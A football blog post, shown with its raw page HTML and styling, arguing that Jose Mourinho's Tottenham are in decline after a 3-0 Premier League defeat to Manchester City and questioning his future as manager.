<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}.tdi_8{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:45px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_8 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-bottom:20px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:40px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_8{margin-bottom:15px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_10{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_11 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.tdi_11{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_11{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{margin-bottom:12px!important}}@media (max-width:767px){.tdi_11{margin-bottom:12px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_11 .tdb-title-line:after{height:2px;bottom:40%}.tdi_11 .tdb-title-line{height:50px}.td-theme-wrap .tdi_11{text-align:left}.tdi_11 .tdb-first-letter{left:-0.36em;right:auto}.tdi_11 .tdb-title-text{font-family:Roboto Condensed!important;font-size:34px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_11 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_11 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Jose Mourinho’s Tottenham Heading in a Downward Spiral</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12" >
<style>.tdi_12{margin-right:18px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_12{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_12{margin-right:16px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{margin-right:16px!important;display:inline-block!important}}@media (max-width:767px){.tdi_12{margin-right:16px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-entry-category{padding:0px;margin:0px;color:#dd3333!important;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_12 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.tdi_12 .tdb-cat-sep{font-size:14px;margin:0 1px;top:1px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}@media (max-width:767px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://extratimetalk.com/category/premier-league/" ><span class="tdb-cat-bg"></span>Premier League</a><i class="tdb-cat-sep td-icon-linee"></i><a class="tdb-entry-category" href="https://extratimetalk.com/category/premier-league/manchester-city/" ><span class="tdb-cat-bg"></span>Manchester City</a><i class="tdb-cat-sep td-icon-linee"></i><a class="tdb-entry-category" href="https://extratimetalk.com/category/premier-league/tottenham-hotspur/" ><span class="tdb-cat-bg"></span>Tottenham Hotspur</a><i class="tdb-cat-sep td-icon-linee"></i></div></div><div class="td_block_wrap tdb_single_date tdi_14 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_14{margin-top:-1px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-top:-1px!important}}@media (max-width:767px){.tdi_14{margin-top:-1px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_14{display:inline-block;color:#727277;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_14 svg{width:14px}.tdi_14 .tdb-date-icon{margin-right:5px}.tdi_14 svg,.tdi_14 svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_14{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{font-size:12px!important}}@media (max-width:767px){.tdi_14{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-01-11T12:28:24-05:00">January 11, 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-bottom:0px!important}@media (max-width:767px){.tdi_15{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_15{float:right;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_15 i{font-size:9px}.tdi_15 .tdb-comm-icon{margin-right:5px}.tdi_15 a{color:#727277}.tdi_15 a svg,.tdi_15 a svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_15{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{font-size:12px!important}}@media (max-width:767px){.tdi_15{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/#comments"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>61</span></a></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_16 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-top:35px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{margin-top:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{margin-top:20px!important}}@media (max-width:767px){.tdi_16{margin-top:25px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_16{display:none}.tdi_16 .tdb-featured-image-bg{padding-bottom:450px}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_16 .tdb-featured-image-bg{background-attachment:scroll}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_16 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}.tdi_18{margin-bottom:30px!important;padding-right:34px!important;padding-left:34px!important}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:20px!important;padding-right:29px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important;padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_18{margin-bottom:15px!important;padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_21,.tdi_21>p,.tdi_21 .tdb-block-inner>p,.wp-block-column>p{font-family:Roboto!important;line-height:1.6!important}.tdi_21 h1{font-family:Roboto Condensed!important}.tdi_21 h2{font-family:Roboto Condensed!important}.tdi_21 h3:not(.tds-locker-title){font-family:Roboto Condensed!important}.tdi_21 h4{font-family:Roboto Condensed!important}.tdi_21 h5{font-family:Roboto Condensed!important}.tdi_21 h6{font-family:Roboto Condensed!important}.tdi_21,.tdi_21 p{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_21,.tdi_21>p,.tdi_21 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Jose Mourinho’s <a href="https://fbref.com/en/squads/361ca564/Tottenham-Hotspur-Stats" rel="nofollow noopener" target="_blank">Tottenham Hotspur</a> were shown up by runaway Premier League leaders <a href="https://fbref.com/en/squads/b8fd03ef/Manchester-City-Stats" rel="nofollow noopener" target="_blank">Manchester City</a>. The Premier League leaders won the match with ease in the end to a scoreline of 3-0. City’s easy win shows how far Tottenham have fallen off the pace.</p>
<h2>Tottenham’s Fall From Grace as City Keep Charging Towards Title</h2>
<h3>Off the Pace</h3>
<p>Earlier in the season. In the reverse fixture, Tottenham surprised everyone and claimed a 2-0 victory. The game was a Mourinho masterclass. City had more of the possession. Yet failed to break down a stubborn Tottenham.</p>
<p>The win put Tottenham top of the Premier League towards the end of November. With Tottenham backed for a <a href="https://extratimetalk.com/var-is-reducing-the-quality-of-premier-league-referees/">Premier League</a> title charge.</p><div class='code-block code-block-17' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_1", slotId: "extratimetalk-com_extt_incontent_1" });
  </script>
</div></div>

<p>Both managers have different tactical ideas. With Jose Mourinho preferring to play defensively, while catching the other team on the counterattack. Pep Guardiola likes his team to have most of the ball. Controlling the tempo of the match.</p>
<p>Going into the match Guardiola was under pressure to turn around a struggling Manchester City. Although, the Cityzens played into the hands of Jose Mourinho as Spurs scrapped for every ball, keen to build momentum.</p>
<div class='code-block code-block-9' style='margin: 8px 0 8px 8px; float: right;'>
<div id="FreeStarVideoAdContainer">
  <div id="freestar-video-parent">
    <div id="freestar-video-child"></div>
  </div>
</div></div>
<p>While Jose Mourinho’s defensive tactics worked in Tottenham’s first match with Manchester City this season. His has deployed similar tactics against Premier League teams with a lot less attacking quality than Manchester City which suggests that the Portuguese manager doesn’t trust his defenders. Therefore, Tottenham sits back, to avoid conceding goals.</p><div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_2", slotId: "extratimetalk-com_extt_incontent_2" });
  </script>
</div></div>

<p>However, this only starves <a href="https://fbref.com/en/players/21a66f6a/Harry-Kane" rel="nofollow noopener" target="_blank">Harry Kane</a> and <a href="https://fbref.com/en/players/92e7e919/Son-Heung-min" rel="nofollow noopener" target="_blank">Heung-Min Son</a> of chances in front of goal while giving the other team confidence, allowing them to create chances.</p>
<h3>Manchester City in Total Overdrive Despite Key Absentees</h3>
<p>Since Tottenham’s heroic win against City, the two clubs have swapped places, in terms of form and league position.</p>
<p>In their second Premier League meeting this season Tottenham looked a shadow of their former self.</p><div class='code-block code-block-19' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_3", slotId: "extratimetalk-com_extt_incontent_3" });
  </script>
</div></div>

<p>Tottenham played with a lack of discipline. <a href="https://fbref.com/en/players/8f62b6ee/Hugo-Lloris" rel="nofollow noopener" target="_blank">Hugo Lloris</a> could have done much better to stop the first two goals going in.</p>
<p>While <a href="https://fbref.com/en/players/3bb7b8b4/Ederson" rel="nofollow noopener" target="_blank">Ederson</a> set up <a href="https://fbref.com/en/players/819b3158/Ilkay-Gundogan" rel="nofollow noopener" target="_blank">Ilkay Gundogan</a>’s second goal. A passage of play usually seen on Sunday league football pitches.</p>
<h3>Will Tottenham sack Jose Mourinho?</h3>
<p>Jose Mourinho’s style of play is based on results. However, now Tottenham is out of form. The results are often negative, while the performances lack inspiration.</p><div class='code-block code-block-20' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_4">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_4", slotId: "extratimetalk-com_extt_incontent_4" });
  </script>
</div></div>

<p>Tottenham&#8217;s progress has come to a stop. With one win in their last five games, <a href="https://extratimetalk.com/category/champions-league/">Champions League</a> football next season looks highly unlikely.</p>
<p>Outgunned by the teams above them in the league they occasionally steal a win against those lingering towards the bottom of the table.</p>
<p>Mourinho is also starting to show a likeness to his time at <a href="https://fbref.com/en/squads/19538871/Manchester-United-Stats" rel="nofollow noopener" target="_blank">Manchester United</a>. Where several players found themselves out of favour. <a href="https://fbref.com/en/players/cea4ee8f/Dele-Alli" rel="nofollow noopener" target="_blank">Dele Alli</a> and <a href="https://fbref.com/en/players/a58bb1e1/Gareth-Bale" rel="nofollow noopener" target="_blank">Gareth Bale</a> are both struggling for game time. With neither player responding to Mourinho’s doubts.</p><div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_5">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_5", slotId: "extratimetalk-com_extt_incontent_5" });
  </script>
</div></div>

<p>However, there is one hope left for Jose Mourinho’s Tottenham. This is the Carabao Cup final against Manchester City in April. Although, Spurs will need to play significantly better if they are to beat Manchester City.</p>
<p>As the lack of trophies was a downfall of <a href="https://extratimetalk.com/paris-saint-germain-set-to-appoint-mauricio-pochettino/">Mauricio Pochettino</a>. Even with a mid-table finish winning the Carabao Cup would make Jose Mourinho a successful manager for Tottenham.</p>
<p>However, Jose Mourinho is not a project manager. Therefore, searching for a long-term replacement would be a wise move. Especially if Tottenham are to get the most out of their attacking talent in the years to come.</p>
<p>Main Image Credit<br />
<a id="CV72tcQaTkp91YEKSzB9Sw" class="gie-single" style="color: #a7a7a7; text-decoration: none; font-weight: normal !important; border: none; display: inline-block;" href="http://www.gettyimages.co.uk/detail/1301609335" target="_blank" rel="noopener nofollow">Embed from Getty Images</a><script>window.gie=window.gie||function(c){(gie.q=gie.q||[]).push(c)};gie(function(){gie.widgets.load({id:'CV72tcQaTkp91YEKSzB9Sw',sig:'vkIcPnIa2ygG9puphOkX4lHmF3mUYdqHZK2OSz1R_N8=',w:'594px',h:'411px',items:'1301609335',caption: true ,tld:'co.uk',is360: false })});</script><script src='//embed-cdn.gettyimages.com/widgets.js' charset='utf-8' async></script></p>
<!-- CONTENT END 1 -->
</div></div></div></div></div></div><div class="vc_row_inner tdi_24  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_24{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_24,.tdi_24 .tdc-inner-columns{display:block}.tdi_24 .tdc-inner-columns{width:100%}.tdi_24{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_24 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_24{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_24{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26 .vc_column-inner>.wpb_wrapper,.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_26{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:18px!important}}@media (max-width:767px){.tdi_27{margin-bottom:22px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_28 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_28 .tdm-title{background:none;color:#ff3535}body .tdi_28 .tdm-title-line:after{background-color:#dddddd}.tdi_28 .tdm-title-line{width:100%;height:10px}.tdi_28 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdm-title-line{height:8px}.tdi_28 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdm-title-line{height:6px}.tdi_28 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_28 .tdm-title-line{height:8px}.tdi_28 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_28 "><h3 class="tdm-title tdm-title-xsm">Related articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_29 .td-image-wrap{padding-bottom:80%}.tdi_29 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-module-container{flex-direction:row;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_29 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:50%;float:left;padding-left:21px;padding-right:21px;padding-bottom:21px;margin-bottom:21px;display:flex}.tdi_29 .tdb-block-inner{margin-left:-21px;margin-right:-21px}.tdi_29 .td-module-container:before{bottom:-21px;border-color:#eaeaea}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-post-category{padding:0px;display:inline-block;background-color:rgba(255,53,53,0);color:#ff3535;font-size:12px!important;line-height:1!important}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-read-more{display:none}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:inline-block;color:#727277}.tdi_29 .td-module-comments{display:none}.tdi_29 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_29 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_29 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_29 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-post-author-name a,.tdi_29 .td-module-comments a{font-size:12px!important;line-height:1!important}.tdi_29 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts 